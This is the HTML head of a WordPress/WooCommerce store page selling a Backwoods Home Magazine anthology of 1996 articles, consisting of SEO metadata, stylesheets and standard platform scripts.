

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/
body_size: 20681
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Backwoods Home Magazine: The Seventh Year Anthology</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.self-reliance.com/srmag/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="This print anthology offers one full year of BHM’s informative articles bound into an easy-to-read book. Contains articles from 1996 (Issues 37-42)." />
	<link rel="canonical" href="https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Backwoods Home Magazine: The Seventh Year Anthology" />
	<meta property="og:description" content="This print anthology offers one full year of BHM’s informative articles bound into an easy-to-read book. Contains articles from 1996 (Issues 37-42)." />
	<meta property="og:url" content="https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/" />
	<meta property="og:site_name" content="Self-Reliance" />
	<meta property="article:publisher" content="https://www.facebook.com/Self.Reliance.Mag/" />
	<meta property="article:modified_time" content="2023-09-07T21:45:43+00:00" />
	<meta property="og:image" content="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN007-300x379.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="379" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/","url":"https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/","name":"Backwoods Home Magazine: The Seventh Year Anthology","isPartOf":{"@id":"https://www.self-reliance.com/#website"},"primaryImageOfPage":{"@id":"https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/#primaryimage"},"image":{"@id":"https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/#primaryimage"},"thumbnailUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN007-300x379.jpg","datePublished":"2018-09-25T22:02:30+00:00","dateModified":"2023-09-07T21:45:43+00:00","description":"This print anthology offers one full year of BHM’s informative articles bound into an easy-to-read book. Contains articles from 1996 (Issues 37-42).","breadcrumb":{"@id":"https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/#primaryimage","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN007-300x379.jpg","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN007-300x379.jpg","width":300,"height":379},{"@type":"BreadcrumbList","@id":"https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.self-reliance.com/"},{"@type":"ListItem","position":2,"name":"The Self-Reliance Store","item":"https://www.self-reliance.com/store/"},{"@type":"ListItem","position":3,"name":"Backwoods Home Magazine: The Seventh Year Anthology"}]},{"@type":"WebSite","@id":"https://www.self-reliance.com/#website","url":"https://www.self-reliance.com/","name":"Self-Reliance","description":"No Matter Where You Are, You Can Live A More Self-Reliant Life","publisher":{"@id":"https://www.self-reliance.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.self-reliance.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.self-reliance.com/#organization","name":"Self-Reliance Publications","url":"https://www.self-reliance.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/#/schema/logo/image/","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","width":521,"height":531,"caption":"Self-Reliance Publications"},"image":{"@id":"https://www.self-reliance.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Self.Reliance.Mag/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Feed" href="https://www.self-reliance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Comments Feed" href="https://www.self-reliance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Backwoods Home Magazine: The Seventh Year Anthology Comments Feed" href="https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.self-reliance.com\/srmag\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='follow-up-emails-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.38' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.38" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.self-reliance.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.self-reliance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.self-reliance.com/wp-json/wp/v2/product/5555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.self-reliance.com/srmag/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.self-reliance.com/?p=5555' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2Fshop%2Fbackwoods_home_books%2Fanthologies%2Fbackwoods-home-magazine-the-seventh-year-anthology%2F" />
